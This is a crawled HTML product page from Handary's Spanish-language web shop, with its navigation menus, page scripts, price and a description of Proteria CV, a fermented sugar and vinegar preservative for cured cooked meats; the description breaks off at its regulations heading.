

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://es.handarystore.com/product-show-Proteria_CV
body_size: 71644
content:

<!DOCTYPE html>

<html>
<head><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	Proteria® CV - Cultured sugar and vinegar - Antimicrobianos - Handary Online Shop | The first brand in natural shelf life solutions
</title>
    <meta name="keywords" content="Handary,shop,nisin,natamycin,epolyly">
    <meta name="description" content="Handary | The first brand in natural shelf life solutions">
    <meta name="language" content="Spanish" />
    
    
    
    <link href="/assets/plusin/bootstrap_v4/css/bootstrap.min.css" rel="stylesheet" /><link href="/assets/plusin/font-awesome/css/font-awesome.min.css" rel="stylesheet" /><link href="/styles_v3/css/common.css" rel="stylesheet" /><link href="/styles_v3/css/floatchat.css" rel="stylesheet" />
    <script src="/assets/plusin/jquery/dist/jquery.js"></script>
    <script src="https://api.html5media.info/1.2.2/html5media.min.js"></script>
    <script src="/assets/plusin/bootstrap_v4/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/styles/js/forshopcart.js"></script>
    
    <script type="text/javascript" src="/styles/js/forshopcart.js"></script>
    <script src="/styles_v3/js/imagezoom.js"></script>
    <!-- FlexSlider -->
    <script defer src="/styles_v3/js/jquery.flexslider.js"></script>
    <link rel="stylesheet" href="/styles_v3/css/flexslider.css" type="text/css" media="screen" />
    <script>
        // Can also be used with $(document).ready()
        $(window).load(function () {
            $('.flexslider').flexslider({
                animation: "slide",
                controlNav: "thumbnails"
            });
        });
    </script>
    <!--//FlexSlider -->
</head>
<body>
    <form name="aspnetForm" method="post" action="" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="7B85C42B" />
</div>
    
<!--header-->
<style>
    #P20025 li {
        height: auto !important;
    }
    #P20025 li a {
        height: auto !important;
        white-space: normal !important;
    }
</style>
<script type="text/javascript">
  window.location = "https://www.handarystore.com/"
</script>
<header class="hover">
    <div class="navbar box-shadow" id="top-header">
        <div class="container_ navbar-expand-md" style="color: #2E7D32;width: 100%; padding:0 25px;">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="pull-left">
              <ul class="navbar-nav">
                <li class="nav-item" style="position: relative;">
                    <a class="nav-link text-white" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-map-marker"></i> EN ∨</a>
                    <ul class="dropdown-menu" style="right: 0px; right: auto; padding: 10px;">
                        <li><a href="http://www.handary.com">
                            <img src="/assets/images/flag/gb.png" align="absmiddle" hspace="2" />&nbsp;English</a></li>
                        <li><a href="http://www.handary.com.cn">
                            <img src="/assets/images/flag/cn.png" align="absmiddle" hspace="2" />&nbsp;简体中文</a></li>
                        <li><a href="#">
                            <img src="/assets/images/flag/fr.png" align="absmiddle" hspace="2" />&nbsp;Français</a></li>
                        <li><a href="#">
                            <img src="/assets/images/flag/es.png" align="absmiddle" hspace="2" />&nbsp;Español</a></li>
                    </ul>
                </li>
                <li class="nav-item">
                  <a class="nav-link text-white"><i class="fa fa-envelope-o"></i> info@handary.com</a>
                </li>
              </ul>
            </div>
            <div class="collapse navbar-collapse justify-content-end" id="navbarCollapse">
                <ul class="navbar-nav">
                    
                    <li class="nav-item">
                        <a class="nav-link text-white" href="/user/login"><i class="fa fa-sign-in"></i>Login</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link text-white" href="/user/reg"><i class="fa fa-user-plus"></i>Sign up</a>
                    </li>
	                
                    <li class="nav-item">
                        <a class="nav-link text-white" href="/cart"><i class="fa fa-shopping-cart"></i>Cart [ <span id="shopcartinfo">0.00 EUR (0)</span> ]</a>
                    </li>
                    
                </ul>
            </div>
        </div>
    </div>
    <div class="navbar box-shadow empty" id="header">
        <div class="container justify-content-center">
            <div id="logo" style="margin: 15px 0 5px 0;">
                <a href="/">
                    <img src="/assets/images/store/logo-store-white.png" style="height: 47px;" /></a>
            </div>
            
        </div>
    </div>
    <div class="navbar bg-empty-t8 box-shadow" id="menu">
        <div class="container navbar-expand-md" style="position: relative;">
            <ul class="navbar-nav mr-auto justify-content-center" style="width: 100%;">
                <li class="nav-item guidelist icon-list active" data-con="nav-list" style="position: absolute; left: 0; display: none;">
                    <a class="nav-link" href="#">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                </li>
                
                <li class="nav-item guidelist" data-con="nav-product-cate20002">
                  <a class="nav-link text-white" href="#">ANTIMICROBIALS</a>
                </li>
                <li class="nav-item guidelist" data-con="nav-product-cate20003">
                  <a class="nav-link text-white" href="#">ANTIOXIDANTS</a>
                </li>
                <li class="nav-item guidelist" data-con="nav-product-cate20004">
                  <a class="nav-link text-white" href="#">FRESHKEEPERS</a>
                </li>
                <li class="nav-item guidelist" data-con="nav-product-cate20005">
                  <a class="nav-link text-white" href="#">SHELF-LIFE EXTENDERS</a>
                </li>
                
                <li class="nav-item">
                    <a class="nav-link">&nbsp;</a>
                </li>
                
            </ul>
        </div>
    </div>
    <div id="menu-content">
        <div class="container">
            <div class="bg-white-t8" style="z-index: 999; position: relative; max-height: 45rem; overflow-y: auto; overflow-x: hidden;">
                
                

                

                <div class="nav-content nav-product-cate20002 row" style="margin: 15px auto 10px auto;display: none;">
                    <div class="col-md-4 newmenu">
                        <h5>Our Antimicrobial Portfolio</h5>
                        <ul class="appclasscon">
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20027">Mezclas Antimicrobianas<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20080">Cócteles Antibiofilm<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20007">Inhibidor de hongos y levaduras<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20038">Azúcares fermentados y vinagre<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20079">Vegetales fermentados<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20008">Un amplio espectro antimicrobiano natural<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20012">Sistema Antimicrobiano<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20010">Antimicrobiano Natural<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20026">Chitosano de hongos<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20039">Cultivos protectores<i>&gt;</i></a></li>
                            
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20009">Inhibidor natural de bacterias Gram +<i>&gt;</i></a></li>
                            
                            
                        </ul>
                    </div>
                    <div class="col-md-8 newmenu">
                        <h5>Explore our products</h5>
                        <div class="proclass-content justify-content-start">Please select portfolio</div>
                        
                                <div id="P20027" class="proclass-content flex-wrap proclass20027" data-sid="20027" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Antimix-Antimicrobial-blends" target="_blank">Antimix™ CC Inhibidor de TPC (Recuento Total de Placas)</a></div>
                                            
                                </div>
                            
                                <div id="P20080" class="proclass-content flex-wrap proclass20080" data-sid="20080" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Biofilmix-EX-Antibiofilm-cocktails" target="_blank">Biofilmix™ EX Cóctel anti-biofilm</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Biofilmix™ LX" target="_blank">Biofilmix™ LX Cóctel anti-biofilm (concentrado).</a></div>
                                            
                                </div>
                            
                                <div id="P20007" class="proclass-content flex-wrap proclass20007" data-sid="20007" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Natadex-Natamycin-Glucose" target="_blank">Natadex™ Natamicina con dextrosa</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Natap-natamycin" target="_blank">Natap<sup>®</sup> Natamicina Ultra-pura</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Natanacl-Natamycin-Sodium_Chloride" target="_blank">Natanacl™ Natamicina con sal</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Natalac_Natamycin-lactose-blends" target="_blank">Natalac<sup>®</sup> Natamicina + Lactosa</a></div>
                                            
                                </div>
                            
                                <div id="P20038" class="proclass-content flex-wrap proclass20038" data-sid="20038" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Proteria-CA-Cultured-cane-sugar" target="_blank">Proteria<sup>®</sup> CA Azúcar (de caña) fermentado</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Proteria_CV" target="_blank">Proteria<sup>®</sup> CV Cultured sugar and vinegar</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Proteria-CP-Cultured-dextrose" target="_blank">Proteria<sup>®</sup> CP Amilasa maltogénica</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Distilled vinegar" target="_blank">Licoricex™ Extracto de regaliz</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Proteria-AL-Cultured-sugar" target="_blank">Proteria™ AL Cultivo Antilisteral</a></div>
                                            
                                </div>
                            
                                <div id="P20079" class="proclass-content flex-wrap proclass20079" data-sid="20079" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Proteria-AT-Cultured-sugarcane" target="_blank">Fixolor<sup>®</sup> AT Caña de azúcar fermentada</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Fixolor-PK-Cultured-chard" target="_blank">Fixolor<sup>®</sup> PK Acelga fermentada</a></div>
                                            
                                </div>
                            
                                <div id="P20008" class="proclass-content flex-wrap proclass20008" data-sid="20008" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Epolyly_L25_Polylysine_Concentrate" target="_blank">Epolyly<sup>®</sup> L25 Concentrado de ε-Polisina</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Epolyly-HCL-ε-Poly-L-lysine-HCL" target="_blank">Epolyly<sup>®</sup> HCL ε Polilisina Ultra-pura + Dextrosa</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Epolyly_Polylysine" target="_blank">Epolyly<sup>®</sup> ε Polilisina Ultra-pura</a></div>
                                            
                                </div>
                            
                                <div id="P20012" class="proclass-content flex-wrap proclass20012" data-sid="20012" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Plantéria-BF-Berry-extracts" target="_blank">Plantéria<sup>®</sup> BF Extractos de bayas</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Plantéria-CF-citrus-fruit-extract" target="_blank">Plantéria<sup>®</sup> CF Extractos de cítricos</a></div>
                                            
                                </div>
                            
                                <div id="P20010" class="proclass-content flex-wrap proclass20010" data-sid="20010" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Lysoch-L9" target="_blank">Lysoch<sup>®</sup> L9 Concentrado de lisozima</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Lysoch_L4_Liquid-Lysozyme" target="_blank">Lysoch<sup>®</sup> L4 Concentrado de Lisozima Microbiana</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Lysoch_G4_Microbial_Lysozyme" target="_blank">Lysoch<sup>®</sup> G4 Inhibidor natural de bacteria Gram +/-</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Egg-white-Lysozyme" target="_blank">Lysoch<sup>®</sup> E4 Inhibidor natural de bacteria Gram +</a></div>
                                            
                                </div>
                            
                                <div id="P20026" class="proclass-content flex-wrap proclass20026" data-sid="20026" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Chitoly™OM-oyster-mushroom-chitosan" target="_blank">Chitoly<sup>®</sup> OM Quitosano de Seta de Ostra</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Chitoly-AB-Agaricus-bisporus-chitosan" target="_blank">Chitoly™AB Recubrimiento de Quitosano</a></div>
                                            
                                </div>
                            
                                <div id="P20039" class="proclass-content flex-wrap proclass20039" data-sid="20039" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Befresh-YM-Antifungal-Culture" target="_blank">Befresh™ YM Cultivo Antifúngico</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Befresh-AF-Antifungal-culture" target="_blank">Befresh™ AF Cultivo Antifúngico</a></div>
                                            
                                </div>
                            
                                <div id="P20009" class="proclass-content flex-wrap proclass20009" data-sid="20009" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-NisinZ_P-Ultrapure-Nisin-Z" target="_blank">NisinZ<sup>®</sup>P Nisina Z Ultra-Pura</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Nisin-concentrate" target="_blank">White NisinA<sup>®</sup> Concentrado de Nisina</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-NisinA-P-Ultrapure-Nisin-A" target="_blank">NisinA<sup>®</sup>P Nisina A Ultra-Pura</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Nisin-Z" target="_blank">NisinZ<sup>®</sup> Inhibidor natural de bacterias Gram +</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Nisin-A" target="_blank">NisinA<sup>®</sup> Inhibidor natural de bacterias Gram +</a></div>
                                            
                                </div>
                            
                    </div>

                </div>
                <div class="nav-content nav-product-cate20003 row" style="margin: 15px auto 10px auto;display: none;">
                    <div class="col-md-4 newmenu">
                        <h5>Our Antioxidants Portfolio</h5>
                        <ul class="appclasscon">
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20013">Extractos naturales<i>&gt;</i></a></li>
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20014">Extractos naturales antimicrobianos<i>&gt;</i></a></li>
                            
                        </ul>
                    </div>
                    <div class="col-md-8 newmenu">
                        <h5>Explore our products</h5>
                        <div class="proclass-content justify-content-start">Please select portfolio</div>
                        
                                <div id="P20013" class="proclass-content flex-wrap proclass20013" data-sid="20013" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Guardox-RA-Rosmarinic-acid" target="_blank">Guardox™ RA Concentrado de Ácido Rosmarínico</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Guardox-AE-Acerola-extract" target="_blank">Guardox™ AE Extracto de acerola</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Guardox-OL-olive-pulp-extract" target="_blank">Guardox™ OE Extracto de Pulpa de Oliva</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Bamboo-leaf-Extract" target="_blank">Guardox™ BL Extracto de hoja de bambú</a></div>
                                            
                                </div>
                            
                                <div id="P20014" class="proclass-content flex-wrap proclass20014" data-sid="20014" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Carnosic acid extract" target="_blank">Guardox™ CA Concentrado de Ácido Carnósico</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Guardox-TG" target="_blank">Guardox™ TG Extracto de té verde palmitoilado</a></div>
                                            
                                </div>
                            
                    </div>

                </div>
                <div class="nav-content nav-product-cate20004 row" style="margin: 15px auto 10px auto;display: none;">
                    <div class="col-md-4 newmenu">
                        <h5>Our Fresh-keepers Portfolio</h5>
                        <ul class="appclasscon">
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20032">Antioxidante de enzimático<i>&gt;</i></a></li>
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20049">Fibras de retención de humedad<i>&gt;</i></a></li>
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20050">Potenciadores de textura<i>&gt;</i></a></li>
                            
                        </ul>
                    </div>
                    <div class="col-md-8 newmenu">
                        <h5>Explore our products</h5>
                        <div class="proclass-content justify-content-start">Please select portfolio</div>
                        
                                <div id="P20032" class="proclass-content flex-wrap proclass20032" data-sid="20032" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Antibraun-FV-Anti-browning-agent" target="_blank">Antibraun™ FV Agente anti-enmarronamiento</a></div>
                                            
                                </div>
                            
                                <div id="P20049" class="proclass-content flex-wrap proclass20049" data-sid="20049" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-White-Fiber-Citrus-Fiber" target="_blank">White Fiber™ Fibra Cítrica</a></div>
                                            
                                </div>
                            
                                <div id="P20050" class="proclass-content flex-wrap proclass20050" data-sid="20050" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Transglutaminase" target="_blank">TGzyme™ Transglutaminasa</a></div>
                                            
                                </div>
                            
                    </div>

                </div>
                <div class="nav-content nav-product-cate20005 row" style="margin: 15px auto 10px auto;display: none;">
                    <div class="col-md-4 newmenu">
                        <h5>Our Shelf-life extenders Portfolio</h5>
                        <ul class="appclasscon">
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20024">Prolongadores de vida útil<i>&gt;</i></a></li>
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20016">Conservador de frescura<i>&gt;</i></a></li>
                            
                            <li><a href="javascript:void()" data-ex="" class="proclass" id="proclass20017"><i>&gt;</i></a></li>
                            
                        </ul>
                    </div>
                    <div class="col-md-8 newmenu">
                        <h5>Explore our products</h5>
                        <div class="proclass-content justify-content-start">Please select portfolio</div>
                        
                                <div id="P20024" class="proclass-content flex-wrap proclass20024" data-sid="20024" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Shelfex-CO-Shelf-life-extender" target="_blank">Shelfex™ CO Extensor de vida útil</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Shelf-life-extender" target="_blank">Shelfex™ CK Extensor de vida útil</a></div>
                                            
                                                <div class="p-2 pr-4"><a href="/product-show-Shelfex-BK" target="_blank">Shelfex™ BK Extensor de vida útil</a></div>
                                            
                                </div>
                            
                                <div id="P20016" class="proclass-content flex-wrap proclass20016" data-sid="20016" style="display: none;">
                                        
                                                <div class="p-2 pr-4"><a href="/product-show-Koatilm-Biocoating" target="_blank">Koatilm™ biorecubrimiento</a></div>
                                            
                                </div>
                            
                                <div id="P20017" class="proclass-content flex-wrap proclass20017" data-sid="20017" style="display: none;">
                                        
                                </div>
                            
                    </div>

                </div>
                <div class="nav-content nav-product-cate20051 row" style="margin: 15px auto 10px auto;display: none;">
                    <div class="col-md-4 newmenu">
                        <h5>Our Shelf-life testers Portfolio</h5>
                        <ul class="appclasscon">
                            
                        </ul>
                    </div>
                    <div class="col-md-8 newmenu">
                        <h5>Explore our products</h5>
                        <div class="proclass-content justify-content-start">Please select portfolio</div>
                        
                    </div>

                </div>


            </div>
        </div>
    </div>
    <script>
        $(function () {

            $(".guidelist").hover(function () {
                $(".nav-content").hide(0);
                $("." + $(this).attr("data-con")).stop(true, true).slideDown(200);
                //thisparentid = "." + $(this).attr("id");
            }, function () {
                $("." + $(this).attr("data-con")).stop(true, true).slideUp(200);
                $("." + $(this).attr("data-con")).hover(function () {
                    $(this).stop(true, true).show(0);
                }, function () {
                    $(this).stop(true, true).slideUp(200);
                });
            });
            $(".appclass").hover(function () {
                var exstr = $(this).attr("data-ex");
                $(".appclass-content" + exstr + "").hide(0);
                $("." + $(this).attr("id")).stop(true, true).slideDown(200);
                $("#solution_bacteria" + exstr + "").html("<li>Please select types</li>");
                $("#bacteria_product" + exstr + "").html("<li>Please select issues</li>");
                $(".appclasscon" + exstr + " a").removeClass("active");
                $(".appapplication" + exstr + " a").removeClass("active");
                $(".appbacteria" + exstr + " a").removeClass("active");
                $(this).addClass("active");
            }, function () {
            });
            $(".proclass").hover(function () {
                $(".proclass-content").hide(0);
                $("." + $(this).attr("id")).stop(true, true).slideDown(200).css("display", "flex");
                //thisparentid = "." + $(this).attr("id");
            }, function () {
            });
            //$(".appbacteria").hover(function () {
            //    $(".appclass-content").hide(0);
            //    $("." + $(this).attr("id")).stop(true, true).slideDown(200);
            //}, function () {
            //});
            $(".appapplicationbtn").click(function () {
                var sid = $(this).attr("data-sid");
                var ex = $(this).attr("data-ex");
                $("#solution_bacteria" + ex + "").html("<li><img src='/styles/images/loading3.gif' width='100' height='20' style='padding:0;' /></li>");
                $("#bacteria_product" + ex + "").html("<li>Please select issues</li>");
                $(".appbacteria" + ex + " a").removeClass("active");
                $(".appapplication" + ex + " a").removeClass("active");
                $(this).find("a").addClass("active");
                $.post("/common/api/getSolutionBacteria.ashx", {
                    "sid": sid,
                    "ex": ex,
                },
                    function (result) {
                        //$(".brandcon").hide(0);
                        $("#solution_bacteria" + ex + "").html(result.cont);
                        //$("#brandcon-" + dataid).stop(true, true).fadeIn(500);
                    }
                    , "json");
            });
            //$(".appbacteria").click(function () {
            //    var bid = $(this).attr("data-bid");
            //    var sid = $(this).attr("data-sid");
            //    $("#bacteria_product").html("<li><img src='/styles/images/loading3.gif' width='100' height='20' style='padding:0;' /></li>");
            //    $(".appbacteria a").removeClass("active");
            //    $(this).find("a").addClass("active");
            //    $.post("/common/api/getSolutionProduct.ashx", {
            //        "bid": bid,
            //        "sid": sid,
            //    },
            //        function (result) {
            //            //$(".brandcon").hide(0);
            //            $("#bacteria_product").html(result.cont);
            //            //$("#brandcon-" + dataid).stop(true, true).fadeIn(500);
            //        }
            //        , "json");
            //});

            $(".navlist-col h6").click(function () {
                $(".nav-list ul").hide(0);
                $(this).parent().find("ul").stop(true, true).slideDown(200);
                //$("." + $(this).attr("data-con")).stop(true, true).slideDown(200);
            });


            $(".selectable a").hover(function () {
                $(".selectable a").removeClass("active");
                $(this).addClass("active");
            }, function () {
                //$(this).removeClass("active");
            });

            //initail
            $("#appclass30005").addClass("active");
            $(".appclass30005").show(0);
            $("#appclass30013").addClass("active");
            $(".appclass30013").show(0);


        })
    </script>
</header>
<!--//header-->
    <div id="content">
        <div style="height:125px;"></div>
        
    

<div class="container mt-2 mb-4" id="title">
    <nav aria-label="breadcrumb" style="background: none;">
        <ol class="breadcrumb">
        <li class="breadcrumb-item"><a href="#">Handary</a></li>
        <li class="breadcrumb-item"><a href="#">Products</a></li>
        <li class="breadcrumb-item"><a href="#">Azúcares fermentados y vinagre</a></li>
        <li class="breadcrumb-item active" aria-current="page">Proteria® CV</li>
        </ol>
    </nav>
</div>
<div class="container pb-4 mb-4 border-bottom border-light">
    <div class="row">
    <div id="productshow" class="col-12">
        <div class="proshow-info hn_proinfobox row">
        <div class="proimgbox col-md-3">
            <div class="proimg" style="left:0;">
                <img src="https://www.handarystore.com//img/product/2000036_500.png" class="img-responsive" alt="" width="100%">
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="proinfo col-md-8">
            <h2>Proteria<sup>®</sup> CV</h2>
            <h6 style="text-transform: uppercase; color: #333;"><span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_SubTitle">Cultured sugar and vinegar</span></h6>
            <div class="d-flex justify-content-between text-center pt-4">
                <div class="pr-2">
                    <h6>Code</h6>
                    <span><span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_ModelNO">0603</span></span>
                </div>
                <div class="pr-2">
                    <h6>Pack Size</h6>
                    <span><span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_Package">1000</span><span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_PackageUnit">ml/bottle</span></span>
                </div>
                <div class="pr-2">
                    <h6>Price</h6>
                    <span><span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_Price">7.00 EUR</span><span style="font-size:.5em;"><a id="ctl00_ContentPlaceHolder1_contents_hlPriceLogin" href="/user/login?returnurl=/product?pid=2000036">(Get member price)</a></span></span>
                </div>
                <div class="pr-2">
                    <h6>Quantity</h6>
                    <input min="1" max="10" type="number" id="quantity" name="quantity" value="1" class="form-control form-control-sm" style="font-size: 12px; width: 100px; line-height: 14px;">
                </div>
            </div>
			<div class="p-2 pt-4" style="flex: 3;">
				<a href="#" class="btn btn-sm btn-dark pull-right" onclick="AddGoodsToShopCart('2000036',$('#quantity').val(),1)">ADD TO CART</a>	
			</div>
        </div>
        <div class="clearfix"></div>
        </div>
    </div>
    </div>
    <div class="row mt-4">
    <div class="col-12">
        <div style="border-radius: 20px; background-color: #e9ecef; padding: 20px; text-align: center;">
        Documents &nbsp;&nbsp;
            
        </div>
    </div>
    </div>
    <div class="row mt-4">
    <div class="col-md-8">
        <div style="border-radius: 20px; background-color: #e9ecef; padding: 20px;">
            <span id="ctl00_ContentPlaceHolder1_contents_MG_MAP_Description"><div>
<div style="margin-bottom: 0cm; line-height: normal; text-align: justify;">
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 10pt; line-height: 150%; font-family: &quot;Arial Nova&quot;, sans-serif;">DESCRIPCI&Oacute;N</span></b></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 10pt; line-height: 150%;">Proteria<sup>&reg;</sup>&nbsp;CV es un az&uacute;car cultivado fermentado por&nbsp;<i>Lactococcus lactis</i>&nbsp;y se utiliza principalmente para aumentar la estabilidad microbiana y la calidad general de los productos c&aacute;rnicos cocidos (curados).</span></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b>&nbsp;</b></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 10pt; line-height: 150%; font-family: &quot;Arial Nova&quot;, sans-serif;">BENEFICIOS CLAVE</span></b></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 10pt; line-height: 20px; font-family: Arial, sans-serif;">●</span><span style="font-size: 10pt; line-height: 20px;">&nbsp;</span><span style="font-size: 10pt; line-height: 150%;">Mayor estabilidad microbiana</span></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 10pt; line-height: 20px; font-family: Arial, sans-serif;">●</span><span style="font-size: 10pt; line-height: 20px;">&nbsp;</span><span style="font-size: 10pt;">Mejora de la estabilidad general de la calidad</span></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 10pt; line-height: 20px; font-family: Arial, sans-serif;">●</span><span style="font-size: 10pt; line-height: 20px;">&nbsp;</span><span style="font-size: 10pt;">Extensi&oacute;n de la vida &uacute;til</span></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 10pt; line-height: 20px; font-family: Arial, sans-serif;">●</span><span style="font-size: 10pt; line-height: 20px;">&nbsp;</span><span style="font-size: 10pt;">Etiqueta natural y limpia</span></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b>&nbsp;</b></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 10pt; line-height: 150%; font-family: &quot;Arial Nova&quot;, sans-serif;">&Aacute;REAS DE APLICACI&Oacute;N</span></b></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: 10pt; line-height: 150%;">Carne cocida (curada) (por ejemplo, tocino, hamburguesa de res, jam&oacute;n cocido (curado), salchichas, hot dogs).</span></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b>&nbsp;</b></div>
<div style="margin-bottom: 0cm; line-height: 150%; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><span style="font-size: 10pt; line-height: 150%; font-family: &quot;Arial Nova&quot;, sans-serif;">REGLAMENTACIONES</span></b></div>
